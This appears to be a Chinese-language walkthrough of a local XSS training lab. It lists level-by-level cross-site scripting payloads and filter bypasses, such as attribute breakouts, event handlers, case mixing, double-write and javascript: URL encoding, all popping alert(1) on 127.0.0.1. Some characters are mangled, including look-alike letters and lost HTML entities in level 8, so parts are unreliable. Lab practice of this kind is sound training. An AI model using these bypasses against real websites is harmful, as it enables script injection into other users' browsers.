0x00 前言
从基础开始学习XSS
根据XSS漏洞出现的位置,我们可以分为以下几类:
1:HTML标签之间的XSS

2:属性中的XSS

3:选择列表中的XSS



4:HTML事件中的XSS


5:javascript伪协议触发的XSS



LEVEL1
没有过滤任何
最简单的:
http://127.0.0.1/xss/level1.php?name=<script>alert(1)</script>
http://127.0.0.1/xss/level1.php?name=<svg/οnlοad=alert(1)>
http://127.0.0.1/xss/level1.php?name=<img src=1 οnerrοr=alert(1)>
http://127.0.0.1/xss/level1.php?name=<a href="javascript:alert(1)">test</a>
http://127.0.0.1/xss/level1.php?name=<p οnclick='alert(1)'>test</p> #点击触发事件
http://127.0.0.1/xss/level1.php?name=<p οnmοuseοver='alert(1)'>test</p> #移动鼠标触发事件
LEVEL2
测试发现进行了实体编码,过滤了<>

对value进行闭合:
" autofocus onfocus=alert(1)//
"onmouseover=" prompt(0)x="
"onfocusin=alert(1) autofocusx="
" onfocusout=alert(1) autofocus x="
"onblur=alert(1) autofocusa="
LEVEL3
闭合符号改成了(’),继续使用LEVEL2中的payload即可(改一下‘)
LEVEL4
实体编码,过滤了<>,和上面一样构造一个不包含<>的弹窗事件,注意闭合前面的双引号。
" onfocusout=alert(1) autofocus x="

LEVEL5

过滤了<script 和on
插入javascript协议看看:
<a href="javascript:alert(1)">Clickme
插入后点击clickme即可
LEVEL6
看源码发现和上一关相比,虽然过滤了很多,但是strtolower函数
既将输入转化为小写
"><scRiPt>alert(1);</scrIPt>
LEVEL7
双写绕过
"><scrscriptipt>alert(1)</scrscriptipt>
LEVEL8
看到在a标签href属性里面,想到伪协议:
Javascript:伪协议后面可以使用URL编码。
如:<a href="javascript:%61lert(1)">click me</a>可成功执行弹窗。
可用img就不行:<img src=1 onerror="javascript:%61lert(1)">
因为href属性会跳转到其中的URL,而会进行URL解码,onerror属性只会执行JS,不跳转同时后面的url编码可以再做一次entity(HTML实体)编码:
<a href="javascript:%61lert(1)">click me</a>
由于script关键字被过滤,javascript会被替换成javasc_rpt,
我们使用r来代替r ,HTML字符实体转换:https://www.qqxiuzi.cn/bianma/zifushiti.php
伪协议后面可以使用URL编码等进行编码。构造payload:
javascript:alert(1)
javascript:%61lert(1)
javascript:alert`1`
javascript:alert`1`

LEVEL9
看源码吧,这题

javascript:alert('http://')
javascript:alert(1)/*http://www.baidu.com*/
分析代码,发现需要两个参数,一个是keyword,一个是t_sort,尖括号<>都被转换成空,还有三个hidden的隐藏输入框,
或许我们可以从隐藏的输入框下手,构造payload:
keyword = test&t_sort="type="text" onclick = "alert(1)
keyword = test&t_sort="type="text" onmouseover="alert(1)
keyword = test&t_sort="type="text" onmouseover=alert`1`
这里我们需要改一下属性
这样的话:
<input name="t_sort" value=" " type="text" onclick = "alert(1)" type="hidden">
构成一个js的点击弹窗事件